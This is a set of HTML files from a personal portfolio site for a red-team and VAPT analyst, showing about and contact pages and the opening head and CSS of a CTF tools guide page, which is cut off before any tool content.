
<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About | Rikvender Singh Rajawat - Red Team VAPT Analyst</title>
    <meta name="description" content="Learn more about Rikvender Singh Rajawat's expertise in red team operations and VAPT analysis.">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header class="site-header">
        <div class="container nav-wrap">
            <a class="brand" href="/">RIK<span class="dot">.</span>RT</a>
            <nav class="main-nav">
                <a href="/">Home</a>
                <a href="/about/" class="active">About</a>
                <a href="/experience/">Experience</a>
                <a href="/skills/">Skills</a>
                <a href="/contact/">Contact</a>
            </nav>
        </div>
    </header>

    <main>
        <section class="hero">
            <div class="container">
                <p class="eyebrow reveal">About Me</p>
                <h1 class="reveal delay-1">Red Team Mindset, Professional Delivery</h1>
                <p class="lead reveal delay-2">
                    I approach security testing with an attacker's perspective but deliver professional, reproducible findings. Every assessment is scoped carefully, every vulnerability is validated, and every report drives real remediation.
                </p>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 40px; align-items: start;">
                    <div>
                        <h2 class="reveal" style="margin-bottom: 20px;">Who I Am</h2>
                        <div class="card reveal delay-1">
                            <p style="margin-bottom: 15px;">
                                VAPT Analyst at <strong style="color: var(--primary);">GetePay</strong> with CEH v13 certification. I specialize in offensive security operations with proven expertise across web applications, APIs, and network infrastructure.
                            </p>
                            <p>
                                My approach combines technical rigor with business context. I don't just find vulnerabilities—I validate exploitability, rank by risk, and support teams through remediation to closure.
                            </p>
                        </div>
                    </div>
                    <div>
                        <h2 class="reveal" style="margin-bottom: 20px;">What Drives Me</h2>
                        <div class="card reveal delay-2">
                            <p style="margin-bottom: 15px;">
                                🎯 <strong>Precision</strong>: Every finding is reproducible and actionable.<br>
                                🚀 <strong>Mentality</strong>: I think like an attacker, operate like a professional.<br>
                                🔧 <strong>Delivery</strong>: Clear reports, remediation guidance, retest support.
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <h2 class="section-head reveal">Key Achievements</h2>
                <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 20px;">
                    <div class="card reveal" style="border-left: 4px solid var(--primary);">
                        <h4 style="color: var(--primary); font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 10px;">🥇 IndiaSkills 2025-26</h4>
                        <p>State Gold Winner & West Region Gold Winner in Cyber Security competition.</p>
                    </div>
                    <div class="card reveal delay-1" style="border-left: 4px solid var(--primary);">
                        <h4 style="color: var(--primary); font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 10px;">🏆 TryHackMe Top 3%</h4>
                        <p>Global ranking in top 3% with 100+ red team labs completed and active participation in CTF events.</p>
                    </div>
                    <div class="card reveal delay-2" style="border-left: 4px solid var(--primary);">
                        <h4 style="color: var(--primary); font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 10px;">📄 CEH v13 Certified</h4>
                        <p>Certified Ethical Hacker v13 by EC-Council with focus on offensive security operations.</p>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer class="site-footer">
        <div class="container footer-wrap">
            <p>Rikvender Singh Rajawat | Red Team & VAPT Analyst</p>
            <p>📍 Jaipur, Rajasthan, India</p>
            <p style="color: var(--primary); font-size: 11px; margin-top: 16px;">Offensive Security Portfolio © 2026</p>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contact | Rikvender Singh Rajawat - Red Team VAPT Analyst</title>
    <meta name="description" content="Get in touch with Rikvender Singh Rajawat for VAPT assessments and security consulting.">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header class="site-header">
        <div class="container nav-wrap">
            <a class="brand" href="/">RIK<span class="dot">.</span>RT</a>
            <nav class="main-nav">
                <a href="/">Home</a>
                <a href="/about/">About</a>
                <a href="/experience/">Experience</a>
                <a href="/skills/">Skills</a>
                <a href="/contact/" class="active">Contact</a>
            </nav>
        </div>
    </header>

    <main>
        <section class="hero">
            <div class="container">
                <p class="eyebrow reveal">Get in Touch</p>
                <h1 class="reveal delay-1">Let's Work Together</h1>
                <p class="lead reveal delay-2">
                    Available for VAPT assessments, red team engagements, and security consulting. Let's discuss your security objectives.
                </p>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <div style="max-width: 600px; margin: 0 auto;">
                    <div class="card reveal">
                        <h3 style="margin-bottom: 20px;">Contact Information</h3>
                        <div style="margin-bottom: 20px;">
                            <p style="color: var(--primary); font-weight: 700; margin-bottom: 5px;">Email</p>
                            <p style="color: var(--text-muted);">rikvender@example.com</p>
                        </div>
                        <div style="margin-bottom: 20px;">
                            <p style="color: var(--primary); font-weight: 700; margin-bottom: 5px;">Phone</p>
                            <p style="color: var(--text-muted);">+91 XXXXXXXXXX</p>
                        </div>
                        <div style="margin-bottom: 20px;">
                            <p style="color: var(--primary); font-weight: 700; margin-bottom: 5px;">Location</p>
                            <p style="color: var(--text-muted);">Jaipur, Rajasthan, India</p>
                        </div>
                        <div style="margin-bottom: 20px;">
                            <p style="color: var(--primary); font-weight: 700; margin-bottom: 5px;">Social</p>
                            <p style="color: var(--text-muted);">
                                <a href="https://linkedin.com" style="color: var(--primary); text-decoration: none; margin-right: 15px;">LinkedIn</a>
                                <a href="https://github.com" style="color: var(--primary); text-decoration: none; margin-right: 15px;">GitHub</a>
                                <a href="https://tryhackme.com" style="color: var(--primary); text-decoration: none;">TryHackMe</a>
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer class="site-footer">
        <div class="container footer-wrap">
            <p>Rikvender Singh Rajawat | Red Team & VAPT Analyst</p>
            <p>📍 Jaipur, Rajasthan, India</p>
            <p style="color: var(--primary); font-size: 11px; margin-top: 16px;">Offensive Security Portfolio © 2026</p>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>



<file: ctf.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <base href="/">
    <title>Tools Guide | Rikvender Singh Rajawat</title>
    <meta name="description" content="Detailed CTF helper with tool-by-tool methods, command workflows, and practical usage notes.">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com; img-src 'self' data:; connect-src 'self'; object-src 'none'; frame-ancestors 'none'; form-action 'self'; base-uri 'self';">
    <meta http-equiv="X-Content-Type-Options" content="nosniff">
    <meta http-equiv="X-Frame-Options" content="DENY">
    <meta http-equiv="Referrer-Policy" content="strict-origin-when-cross-origin">
    <meta http-equiv="Permissions-Policy" content="geolocation=(), microphone=(), camera=()">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;700&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <style>
        .ctf-main {
            padding-bottom: 42px;
        }

        .ctf-hero {
            background: linear-gradient(155deg, rgba(20, 31, 51, 0.94), rgba(14, 22, 36, 0.96));
            border: 1px solid var(--line);
            border-radius: 16px;
            box-shadow: var(--shadow);
            padding: 24px;
        }

        .ctf-hero p {
            margin: 0;
            color: var(--muted);
            max-width: 82ch;
        }

        .ctf-alert {
            margin-top: 14px;
            border-left: 3px solid #ffc166;
            background: rgba(255, 193, 102, 0.12);
            color: #ffd89f;
            border-radius: 10px;
            padding: 10px 12px;
            font-size: 0.92rem;
        }

                .ctf-points {
            margin: 12px 0 0;
            padding-left: 18px;
            color: var(--muted);
        }

        .ctf-points li + li {
            margin-top: 6px;
        }
.ctf-layout {
            margin-top: 12px;
            display: grid;
